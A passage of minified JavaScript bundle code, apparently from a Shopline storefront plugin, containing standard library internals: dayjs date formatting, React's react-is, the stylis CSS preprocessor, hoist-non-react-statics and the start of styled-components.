S.invalidDate||L;var N=T||"YYYY-MM-DDTHH:mm:ssZ",$=G.z(this),W=this.$H,oe=this.$m,k=this.$M,Y=S.weekdays,j=S.months,z=function(se,ne,ce,re){return se&&(se[ne]||se(O,N))||ce[ne].slice(0,re)},M=function(se){return G.s(W%12||12,se,"0")},te=S.meridiem||function(se,ne,ce){var re=se<12?"AM":"PM";return ce?re.toLowerCase():re},x={YY:String(this.$y).slice(-2),YYYY:this.$y,M:k+1,MM:G.s(k+1,2,"0"),MMM:z(S.monthsShort,k,j,3),MMMM:z(j,k),D:this.$D,DD:G.s(this.$D,2,"0"),d:String(this.$W),dd:z(S.weekdaysMin,this.$W,Y,2),ddd:z(S.weekdaysShort,this.$W,Y,3),dddd:Y[this.$W],H:String(W),HH:G.s(W,2,"0"),h:M(1),hh:M(2),a:te(W,oe,!0),A:te(W,oe,!1),m:String(oe),mm:G.s(oe,2,"0"),s:String(this.$s),ss:G.s(this.$s,2,"0"),SSS:G.s(this.$ms,3,"0"),Z:$};return N.replace(C,function(se,ne){return ne||x[se]||$.replace(":","")})},v.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},v.diff=function(T,O,S){var N,$=G.p(O),W=B(T),oe=(W.utcOffset()-this.utcOffset())*n,k=this-W,Y=G.m(this,W);return Y=(N={},N[p]=Y/12,N[l]=Y,N[f]=Y/3,N[d]=(k-oe)/6048e5,N[u]=(k-oe)/864e5,N[c]=k/i,N[s]=k/n,N[o]=k/r,N)[$]||k,S?Y:G.a(Y)},v.daysInMonth=function(){return this.endOf(l).$D},v.$locale=function(){return R[this.$L]},v.locale=function(T,O){if(!T)return this.$L;var S=this.clone(),N=V(T,O,!0);return N&&(S.$L=N),S},v.clone=function(){return G.w(this.$d,this)},v.toDate=function(){return new Date(this.valueOf())},v.toJSON=function(){return this.isValid()?this.toISOString():null},v.toISOString=function(){return this.$d.toISOString()},v.toString=function(){return this.$d.toUTCString()},b}(),A=K.prototype;return B.prototype=A,[["$ms",a],["$s",o],["$m",s],["$H",c],["$W",u],["$M",l],["$y",p],["$D",h]].forEach(function(b){A[b[1]]=function(v){return this.$g(v,b[0],b[1])}}),B.extend=function(b,v){return b.$i||(b(v,K,B),b.$i=!0),B},B.locale=V,B.isDayjs=U,B.unix=function(b){return B(1e3*b)},B.en=R[I],B.Ls=R,B.p={},B})})(_e);const Of=_e.exports,Yf=".shopline-element-add-to-cart",kf="[data-ssr-plugin-pdp-checkout-button-list]",M0=".shopline-element-price",b0="product-item-price",E0="shopline-element-product-item";var fn={exports:{}},he={};/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var He=typeof Symbol=="function"&&Symbol.for,No=He?Symbol.for("react.element"):60103,xo=He?Symbol.for("react.portal"):60106,pn=He?Symbol.for("react.fragment"):60107,mn=He?Symbol.for("react.strict_mode"):60108,hn=He?Symbol.for("react.profiler"):60114,gn=He?Symbol.for("react.provider"):60109,Ln=He?Symbol.for("react.context"):60110,Ho=He?Symbol.for("react.async_mode"):60111,Cn=He?Symbol.for("react.concurrent_mode"):60111,vn=He?Symbol.for("react.forward_ref"):60112,yn=He?Symbol.for("react.suspense"):60113,w0=He?Symbol.for("react.suspense_list"):60120,Mn=He?Symbol.for("react.memo"):60115,bn=He?Symbol.for("react.lazy"):60116,I0=He?Symbol.for("react.block"):60121,T0=He?Symbol.for("react.fundamental"):60117,S0=He?Symbol.for("react.responder"):60118,P0=He?Symbol.for("react.scope"):60119;function nt(e){if(typeof e=="object"&&e!==null){var t=e.$$typeof;switch(t){case No:switch(e=e.type,e){case Ho:case Cn:case pn:case hn:case mn:case yn:return e;default:switch(e=e&&e.$$typeof,e){case Ln:case vn:case bn:case Mn:case gn:return e;default:return t}}case xo:return t}}}function Ya(e){return nt(e)===Cn}he.AsyncMode=Ho;he.ConcurrentMode=Cn;he.ContextConsumer=Ln;he.ContextProvider=gn;he.Element=No;he.ForwardRef=vn;he.Fragment=pn;he.Lazy=bn;he.Memo=Mn;he.Portal=xo;he.Profiler=hn;he.StrictMode=mn;he.Suspense=yn;he.isAsyncMode=function(e){return Ya(e)||nt(e)===Ho};he.isConcurrentMode=Ya;he.isContextConsumer=function(e){return nt(e)===Ln};he.isContextProvider=function(e){return nt(e)===gn};he.isElement=function(e){return typeof e=="object"&&e!==null&&e.$$typeof===No};he.isForwardRef=function(e){return nt(e)===vn};he.isFragment=function(e){return nt(e)===pn};he.isLazy=function(e){return nt(e)===bn};he.isMemo=function(e){return nt(e)===Mn};he.isPortal=function(e){return nt(e)===xo};he.isProfiler=function(e){return nt(e)===hn};he.isStrictMode=function(e){return nt(e)===mn};he.isSuspense=function(e){return nt(e)===yn};he.isValidElementType=function(e){return typeof e=="string"||typeof e=="function"||e===pn||e===Cn||e===hn||e===mn||e===yn||e===w0||typeof e=="object"&&e!==null&&(e.$$typeof===bn||e.$$typeof===Mn||e.$$typeof===gn||e.$$typeof===Ln||e.$$typeof===vn||e.$$typeof===T0||e.$$typeof===S0||e.$$typeof===P0||e.$$typeof===I0)};he.typeOf=nt;(function(e){e.exports=he})(fn);var D0=function(t,r,n,i){var a=n?n.call(i,t,r):void 0;if(a!==void 0)return!!a;if(t===r)return!0;if(typeof t!="object"||!t||typeof r!="object"||!r)return!1;var o=Object.keys(t),s=Object.keys(r);if(o.length!==s.length)return!1;for(var c=Object.prototype.hasOwnProperty.bind(r),u=0;u<o.length;u++){var d=o[u];if(!c(d))return!1;var l=t[d],f=r[d];if(a=n?n.call(i,l,f,d):void 0,a===!1||a===void 0&&l!==f)return!1}return!0};function R0(e){function t(k,Y,j,z,M){for(var te=0,x=0,se=0,ne=0,ce,re,Pe=0,ke=0,ie,be=ie=ce=0,fe=0,Ie=0,ft=0,Te=0,pt=j.length,Se=pt-1,Ne,J="",me="",mt="",ot="",Ve;fe<pt;){if(re=j.charCodeAt(fe),fe===Se&&x+ne+se+te!==0&&(x!==0&&(re=x===47?10:47),ne=se=te=0,pt++,Se++),x+ne+se+te===0){if(fe===Se&&(0<Ie&&(J=J.replace(f,"")),0<J.trim().length)){switch(re){case 32:case 9:case 59:case 13:case 10:break;default:J+=j.charAt(fe)}re=59}switch(re){case 123:for(J=J.trim(),ce=J.charCodeAt(0),ie=1,Te=++fe;fe<pt;){switch(re=j.charCodeAt(fe)){case 123:ie++;break;case 125:ie--;break;case 47:switch(re=j.charCodeAt(fe+1)){case 42:case 47:e:{for(be=fe+1;be<Se;++be)switch(j.charCodeAt(be)){case 47:if(re===42&&j.charCodeAt(be-1)===42&&fe+2!==be){fe=be+1;break e}break;case 10:if(re===47){fe=be+1;break e}}fe=be}}break;case 91:re++;case 40:re++;case 34:case 39:for(;fe++<Se&&j.charCodeAt(fe)!==re;);}if(ie===0)break;fe++}switch(ie=j.substring(Te,fe),ce===0&&(ce=(J=J.replace(l,"").trim()).charCodeAt(0)),ce){case 64:switch(0<Ie&&(J=J.replace(f,"")),re=J.charCodeAt(1),re){case 100:case 109:case 115:case 45:Ie=Y;break;default:Ie=O}if(ie=t(Y,Ie,ie,re,M+1),Te=ie.length,0<N&&(Ie=r(O,J,ft),Ve=s(3,ie,Ie,Y,b,A,Te,re,M,z),J=Ie.join(""),Ve!==void 0&&(Te=(ie=Ve.trim()).length)===0&&(re=0,ie="")),0<Te)switch(re){case 115:J=J.replace(R,o);case 100:case 109:case 45:ie=J+"{"+ie+"}";break;case 107:J=J.replace(g,"$1 $2"),ie=J+"{"+ie+"}",ie=T===1||T===2&&a("@"+ie,3)?"@-webkit-"+ie+"@"+ie:"@"+ie;break;default:ie=J+ie,z===112&&(ie=(me+=ie,""))}else ie="";break;default:ie=t(Y,r(Y,J,ft),ie,z,M+1)}mt+=ie,ie=ft=Ie=be=ce=0,J="",re=j.charCodeAt(++fe);break;case 125:case 59:if(J=(0<Ie?J.replace(f,""):J).trim(),1<(Te=J.length))switch(be===0&&(ce=J.charCodeAt(0),ce===45||96<ce&&123>ce)&&(Te=(J=J.replace(" ",":")).length),0<N&&(Ve=s(1,J,Y,k,b,A,me.length,z,M,z))!==void 0&&(Te=(J=Ve.trim()).length)===0&&(J="\0\0"),ce=J.charCodeAt(0),re=J.charCodeAt(1),ce){case 0:break;case 64:if(re===105||re===99){ot+=J+j.charAt(fe);break}default:J.charCodeAt(Te-1)!==58&&(me+=i(J,ce,re,J.charCodeAt(2)))}ft=Ie=be=ce=0,J="",re=j.charCodeAt(++fe)}}switch(re){case 13:case 10:x===47?x=0:1+ce===0&&z!==107&&0<J.length&&(Ie=1,J+="\0"),0<N*W&&s(0,J,Y,k,b,A,me.length,z,M,z),A=1,b++;break;case 59:case 125:if(x+ne+se+te===0){A++;break}default:switch(A++,Ne=j.charAt(fe),re){case 9:case 32:if(ne+te+x===0)switch(Pe){case 44:case 58:case 9:case 32:Ne="";break;default:re!==32&&(Ne=" ")}break;case 0:Ne="\\0";break;case 12:Ne="\\f";break;case 11:Ne="\\v";break;case 38:ne+x+te===0&&(Ie=ft=1,Ne="\f"+Ne);break;case 108:if(ne+x+te+v===0&&0<be)switch(fe-be){case 2:Pe===112&&j.charCodeAt(fe-3)===58&&(v=Pe);case 8:ke===111&&(v=ke)}break;case 58:ne+x+te===0&&(be=fe);break;case 44:x+se+ne+te===0&&(Ie=1,Ne+="\r");break;case 34:case 39:x===0&&(ne=ne===re?0:ne===0?re:ne);break;case 91:ne+x+se===0&&te++;break;case 93:ne+x+se===0&&te--;break;case 41:ne+x+te===0&&se--;break;case 40:if(ne+x+te===0){if(ce===0)switch(2*Pe+3*ke){case 533:break;default:ce=1}se++}break;case 64:x+se+ne+te+be+ie===0&&(ie=1);break;case 42:case 47:if(!(0<ne+te+se))switch(x){case 0:switch(2*re+3*j.charCodeAt(fe+1)){case 235:x=47;break;case 220:Te=fe,x=42}break;case 42:re===47&&Pe===42&&Te+2!==fe&&(j.charCodeAt(Te+2)===33&&(me+=j.substring(Te,fe+1)),Ne="",x=0)}}x===0&&(J+=Ne)}ke=Pe,Pe=re,fe++}if(Te=me.length,0<Te){if(Ie=Y,0<N&&(Ve=s(2,me,Ie,k,b,A,Te,z,M,z),Ve!==void 0&&(me=Ve).length===0))return ot+me+mt;if(me=Ie.join(",")+"{"+me+"}",T*v!==0){switch(T!==2||a(me,2)||(v=0),v){case 111:me=me.replace(E,":-moz-$1")+me;break;case 112:me=me.replace(y,"::-webkit-input-$1")+me.replace(y,"::-moz-$1")+me.replace(y,":-ms-input-$1")+me}v=0}}return ot+me+mt}function r(k,Y,j){var z=Y.trim().split(m);Y=z;var M=z.length,te=k.length;switch(te){case 0:case 1:var x=0;for(k=te===0?"":k[0]+" ";x<M;++x)Y[x]=n(k,Y[x],j).trim();break;default:var se=x=0;for(Y=[];x<M;++x)for(var ne=0;ne<te;++ne)Y[se++]=n(k[ne]+" ",z[x],j).trim()}return Y}function n(k,Y,j){var z=Y.charCodeAt(0);switch(33>z&&(z=(Y=Y.trim()).charCodeAt(0)),z){case 38:return Y.replace(C,"$1"+k.trim());case 58:return k.trim()+Y.replace(C,"$1"+k.trim());default:if(0<1*j&&0<Y.indexOf("\f"))return Y.replace(C,(k.charCodeAt(0)===58?"":"$1")+k.trim())}return k+Y}function i(k,Y,j,z){var M=k+";",te=2*Y+3*j+4*z;if(te===944){k=M.indexOf(":",9)+1;var x=M.substring(k,M.length-1).trim();return x=M.substring(0,k).trim()+x+";",T===1||T===2&&a(x,1)?"-webkit-"+x+x:x}if(T===0||T===2&&!a(M,1))return M;switch(te){case 1015:return M.charCodeAt(10)===97?"-webkit-"+M+M:M;case 951:return M.charCodeAt(3)===116?"-webkit-"+M+M:M;case 963:return M.charCodeAt(5)===110?"-webkit-"+M+M:M;case 1009:if(M.charCodeAt(4)!==100)break;case 969:case 942:return"-webkit-"+M+M;case 978:return"-webkit-"+M+"-moz-"+M+M;case 1019:case 983:return"-webkit-"+M+"-moz-"+M+"-ms-"+M+M;case 883:if(M.charCodeAt(8)===45)return"-webkit-"+M+M;if(0<M.indexOf("image-set(",11))return M.replace(K,"$1-webkit-$2")+M;break;case 932:if(M.charCodeAt(4)===45)switch(M.charCodeAt(5)){case 103:return"-webkit-box-"+M.replace("-grow","")+"-webkit-"+M+"-ms-"+M.replace("grow","positive")+M;case 115:return"-webkit-"+M+"-ms-"+M.replace("shrink","negative")+M;case 98:return"-webkit-"+M+"-ms-"+M.replace("basis","preferred-size")+M}return"-webkit-"+M+"-ms-"+M+M;case 964:return"-webkit-"+M+"-ms-flex-"+M+M;case 1023:if(M.charCodeAt(8)!==99)break;return x=M.substring(M.indexOf(":",15)).replace("flex-","").replace("space-between","justify"),"-webkit-box-pack"+x+"-webkit-"+M+"-ms-flex-pack"+x+M;case 1005:return h.test(M)?M.replace(p,":-webkit-")+M.replace(p,":-moz-")+M:M;case 1e3:switch(x=M.substring(13).trim(),Y=x.indexOf("-")+1,x.charCodeAt(0)+x.charCodeAt(Y)){case 226:x=M.replace(I,"tb");break;case 232:x=M.replace(I,"tb-rl");break;case 220:x=M.replace(I,"lr");break;default:return M}return"-webkit-"+M+"-ms-"+x+M;case 1017:if(M.indexOf("sticky",9)===-1)break;case 975:switch(Y=(M=k).length-10,x=(M.charCodeAt(Y)===33?M.substring(0,Y):M).substring(k.indexOf(":",7)+1).trim(),te=x.charCodeAt(0)+(x.charCodeAt(7)|0)){case 203:if(111>x.charCodeAt(8))break;case 115:M=M.replace(x,"-webkit-"+x)+";"+M;break;case 207:case 102:M=M.replace(x,"-webkit-"+(102<te?"inline-":"")+"box")+";"+M.replace(x,"-webkit-"+x)+";"+M.replace(x,"-ms-"+x+"box")+";"+M}return M+";";case 938:if(M.charCodeAt(5)===45)switch(M.charCodeAt(6)){case 105:return x=M.replace("-items",""),"-webkit-"+M+"-webkit-box-"+x+"-ms-flex-"+x+M;case 115:return"-webkit-"+M+"-ms-flex-item-"+M.replace(V,"")+M;default:return"-webkit-"+M+"-ms-flex-line-pack"+M.replace("align-content","").replace(V,"")+M}break;case 973:case 989:if(M.charCodeAt(3)!==45||M.charCodeAt(4)===122)break;case 931:case 953:if(G.test(k)===!0)return(x=k.substring(k.indexOf(":")+1)).charCodeAt(0)===115?i(k.replace("stretch","fill-available"),Y,j,z).replace(":fill-available",":stretch"):M.replace(x,"-webkit-"+x)+M.replace(x,"-moz-"+x.replace("fill-",""))+M;break;case 962:if(M="-webkit-"+M+(M.charCodeAt(5)===102?"-ms-"+M:"")+M,j+z===211&&M.charCodeAt(13)===105&&0<M.indexOf("transform",10))return M.substring(0,M.indexOf(";",27)+1).replace(L,"$1-webkit-$2")+M}return M}function a(k,Y){var j=k.indexOf(Y===1?":":"{"),z=k.substring(0,Y!==3?j:10);return j=k.substring(j+1,k.length-1),$(Y!==2?z:z.replace(B,"$1"),j,Y)}function o(k,Y){var j=i(Y,Y.charCodeAt(0),Y.charCodeAt(1),Y.charCodeAt(2));return j!==Y+";"?j.replace(U," or ($1)").substring(4):"("+Y+")"}function s(k,Y,j,z,M,te,x,se,ne,ce){for(var re=0,Pe=Y,ke;re<N;++re)switch(ke=S[re].call(d,k,Pe,j,z,M,te,x,se,ne,ce)){case void 0:case!1:case!0:case null:break;default:Pe=ke}if(Pe!==Y)return Pe}function c(k){switch(k){case void 0:case null:N=S.length=0;break;default:if(typeof k=="function")S[N++]=k;else if(typeof k=="object")for(var Y=0,j=k.length;Y<j;++Y)c(k[Y]);else W=!!k|0}return c}function u(k){return k=k.prefix,k!==void 0&&($=null,k?typeof k!="function"?T=1:(T=2,$=k):T=0),u}function d(k,Y){var j=k;if(33>j.charCodeAt(0)&&(j=j.trim()),oe=j,j=[oe],0<N){var z=s(-1,Y,j,j,b,A,0,0,0,0);z!==void 0&&typeof z=="string"&&(Y=z)}var M=t(O,j,Y,0,0);return 0<N&&(z=s(-2,M,j,j,b,A,M.length,0,0,0),z!==void 0&&(M=z)),oe="",v=0,A=b=1,M}var l=/^\0+/g,f=/[\0\r\f]/g,p=/: */g,h=/zoo|gra/,L=/([,: ])(transform)/g,m=/,\r+?/g,C=/([\t\r\n ])*\f?&/g,g=/@(k\w+)\s*(\S*)\s*/,y=/::(place)/g,E=/:(read-only)/g,I=/[svh]\w+-[tblr]{2}/,R=/\(\s*(.*)\s*\)/g,U=/([\s\S]*?);/g,V=/-self|flex-/g,B=/[^]*?(:[rp][el]a[\w-]+)[^]*/,G=/stretch|:\s*\w+\-(?:conte|avail)/,K=/([^-])(image-set\()/,A=1,b=1,v=0,T=1,O=[],S=[],N=0,$=null,W=0,oe="";return d.use=c,d.set=u,e!==void 0&&u(e),d}var A0={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};function O0(e){var t=Object.create(null);return function(r){return t[r]===void 0&&(t[r]=e(r)),t[r]}}var Y0=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|enterKeyHint|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,Xi=O0(function(e){return Y0.test(e)||e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)<91}),$o=fn.exports,k0={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},N0={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},x0={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},ka={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},jo={};jo[$o.ForwardRef]=x0;jo[$o.Memo]=ka;function Ji(e){return $o.isMemo(e)?ka:jo[e.$$typeof]||k0}var H0=Object.defineProperty,$0=Object.getOwnPropertyNames,Qi=Object.getOwnPropertySymbols,j0=Object.getOwnPropertyDescriptor,B0=Object.getPrototypeOf,e1=Object.prototype;function Na(e,t,r){if(typeof t!="string"){if(e1){var n=B0(t);n&&n!==e1&&Na(e,n,r)}var i=$0(t);Qi&&(i=i.concat(Qi(t)));for(var a=Ji(e),o=Ji(t),s=0;s<i.length;++s){var c=i[s];if(!N0[c]&&!(r&&r[c])&&!(o&&o[c])&&!(a&&a[c])){var u=j0(t,c);try{H0(e,c,u)}catch(d){}}}}return e}var U0=Na;function dt(){return(dt=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var t1=function(e,t){for(var r=[e[0]],n=0,i=t.length;n<i;n+=1)r.push(t[n],e[n+1]);return r},co=function(e){return e!==null&&typeof e=="object"&&(e.toString?e.toString():Object.prototype.toString.call(e))==="[object Object]"&&!fn.exports.typeOf(e)},Qr=Object.freeze([]),Rt=Object.freeze({});function nr(e){return typeof e=="function"}function r1(e){return e.displayName||e.name||"Component"}function Bo(e){return e&&typeof e.styledComponentId=="string"}var or=typeof process<"u"&&(process.env.REACT_APP_SC_ATTR||process.env.SC_ATTR)||"data-styled",Uo=typeof window<"u"&&"HTMLElement"in window,F0=Boolean(typeof SC_DISABLE_SPEEDY=="boolean"?SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==void 0&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==""?process.env.REACT_APP_SC_DISABLE_SPEEDY!=="false"&&process.env.REACT_APP_SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.SC_DISABLE_SPEEDY!==void 0&&process.env.SC_DISABLE_SPEEDY!==""?process.env.SC_DISABLE_SPEEDY!=="false"&&process.env.SC_DISABLE_SPEEDY:!1),V0={};function Ft(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];throw new Error("An error occurred. See https://git.io/JUIaE#"+e+" for more information."+(r.length>0?" Args: "+r.join(", "):""))}var G0=function(){function e(r){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=r}var t=e.prototype;return t.indexOfGroup=function(r){for(var n=0,i=0;i<r;i++)n+=this.groupSizes[i];return n},t.insertRules=function(r,n){if(r>=this.groupSizes.length){for(var i=this.groupSizes,a=i.length,o=a;r>=o;)(o<<=1)<0&&Ft(16,""+r);this.groupSizes=new Uint32Array(o),this.groupSizes.set(i),this.length=o;for(var s=a;s<o;s++)this.groupSizes[s]=0}for(var c=this.indexOfGroup(r+1),u=0,d=n.length;u<d;u++)this.tag.insertRule(c,n[u])&&(this.groupSizes[r]++,c++)},t.clearGroup=function(r){if(r<this.length){var n=this.groupSizes[r],i=this.indexOfGroup(r),a=i+n;this.groupSizes[r]=0;for(var o=i;o<a;o++)this.tag.deleteRule(i)}},t.getGroup=function(r){var n="";if(r>=this.length||this.groupSizes[r]===0)return n;for(var i=this.groupSizes[r],a=this.indexOfGroup(r),o=a+i,s=a;s<o;s++)n+=this.tag.getRule(s)+`/*!sc*/
`;return n},e}(),Xr=new Map,en=new Map,wr=1,Fr=function(e){if(Xr.has(e))return Xr.get(e);for(;en.has(wr);)wr++;var t=wr++;return Xr.set(e,t),en.set(t,e),t},W0=function(e){return en.get(e)},z0=function(e,t){t>=wr&&(wr=t+1),Xr.set(e,t),en.set(t,e)},Z0="style["+or+'][data-styled-version="5.3.6"]',q0=new RegExp("^"+or+'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),K0=function(e,t,r){for(var n,i=r.split(","),a=0,o=i.length;a<o;a++)(n=i[a])&&e.registerName(t,n)},X0=function(e,t){for(var r=(t.textContent||"").split(`/*!sc*/
`),n=[],i=0,a=r.length;i<a;i++){var o=r[i].trim();if(o){var s=o.match(q0);if(s){var c=0|parseInt(s[1],10),u=s[2];c!==0&&(z0(u,c),K0(e,u,s[3]),e.getTag().insertRules(c,n)),n.length=0}else n.push(o)}}},J0=function(){return typeof __webpack_nonce__<"u"?__webpack_nonce__:null},xa=function(e){var t=document.head,r=e||t,n=document.createElement("style"),i=function(s){for(var c=s.childNodes,u=c.length;u>=0;u--){var d=c[u];if(d&&d.nodeType===1&&d.hasAttribute(or))return d}}(r),a=i!==void 0?i.nextSibling:null;n.setAttribute(or,"active"),n.setAttribute("data-styled-version","5.3.6");var o=J0();return o&&n.setAttribute("nonce",o),r.insertBefore(n,a),n},Q0=function(){function e(r){var n=this.element=xa(r);n.appendChild(document.createTextNode("")),this.sheet=function(i){if(i.sheet)return i.sheet;for(var a=document.styleSheets,o=0,s=a.length;o<s;o++){var c=a[o];if(c.ownerNode===i)return c}Ft(17)}(n),this.length=0}var t=e.prototype;return t.insertRule=function(r,n){try{return this.sheet.insertRule(n,r),this.length++,!0}catch(i){return!1}},t.deleteRule=function(r){this.sheet.deleteRule(r),this.length--},t.getRule=function(r){var n=this.sheet.cssRules[r];return n!==void 0&&typeof n.cssText=="string"?n.cssText:""},e}(),e5=function(){function e(r){var n=this.element=xa(r);this.nodes=n.childNodes,this.length=0}var t=e.prototype;return t.insertRule=function(r,n){if(r<=this.length&&r>=0){var i=document.createTextNode(n),a=this.nodes[r];return this.element.insertBefore(i,a||null),this.length++,!0}return!1},t.deleteRule=function(r){this.element.removeChild(this.nodes[r]),this.length--},t.getRule=function(r){return r<this.length?this.nodes[r].textContent:""},e}(),t5=function(){function e(r){this.rules=[],this.length=0}var t=e.prototype;return t.insertRule=function(r,n){return r<=this.length&&(this.rules.splice(r,0,n),this.length++,!0)},t.deleteRule=function(r){this.rules.splice(r,1),this.length--},t.getRule=function(r){return r<this.length?this.rules[r]:""},e}(),n1=Uo,r5={isServer:!Uo,useCSSOMInjection:!F0},tn=function(){function e(r,n,i){r===void 0&&(r=Rt),n===void 0&&(n={}),this.options=dt({},r5,{},r),this.gs=n,this.names=new Map(i),this.server=!!r.isServer,!this.server&&Uo&&n1&&(n1=!1,function(a){for(var o=document.querySelectorAll(Z0),s=0,c=o.length;s<c;s++){var u=o[s];u&&u.getAttribute(or)!=="active"&&(X0(a,u),u.parentNode&&u.parentNode.removeChild(u))}}(this))}e.registerId=function(r){return Fr(r)};var t=e.prototype;return t.reconstructWithOptions=function(r,n){return n===void 0&&(n=!0),new e(dt({},this.options,{},r),this.gs,n&&this.names||void 0)},t.allocateGSInstance=function(r){return this.gs[r]=(this.gs[r]||0)+1},t.getTag=function(){return this.tag||(this.tag=(i=(n=this.options).isServer,a=n.useCSSOMInjection,o=n.target,r=i?new t5(o):a?new Q0(o):new e5(o),new G0(r)));var r,n,i,a,o},t.hasNameForId=function(r,n){return this.names.has(r)&&this.names.get(r).has(n)},t.registerName=function(r,n){if(Fr(r),this.names.has(r))this.names.get(r).add(n);else{var i=new Set;i.add(n),this.names.set(r,i)}},t.insertRules=function(r,n,i){this.registerName(r,n),this.getTag().insertRules(Fr(r),i)},t.clearNames=function(r){this.names.has(r)&&this.names.get(r).clear()},t.clearRules=function(r){this.getTag().clearGroup(Fr(r)),this.clearNames(r)},t.clearTag=function(){this.tag=void 0},t.toString=function(){return function(r){for(var 